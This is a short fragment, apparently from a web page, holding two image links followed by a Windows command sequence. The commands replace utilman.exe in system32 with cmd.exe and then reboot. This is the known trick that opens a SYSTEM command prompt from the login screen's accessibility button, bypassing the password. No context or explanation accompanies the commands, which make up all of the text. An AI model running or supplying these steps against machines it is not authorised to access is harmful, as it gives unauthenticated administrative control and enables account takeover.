 D: cd windows\system32 ren utilman.exe utilman.exe.old copy cmd.exe utilman.exe shutdown -r -t 0